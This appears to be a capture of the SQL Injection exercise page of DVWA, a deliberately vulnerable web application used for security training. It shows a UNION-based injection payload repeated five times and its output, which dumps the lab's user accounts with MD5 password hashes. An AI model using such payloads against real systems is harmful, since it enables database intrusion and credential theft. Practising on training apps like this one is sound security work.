 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 1:admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 3:Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 4:Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 5:Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99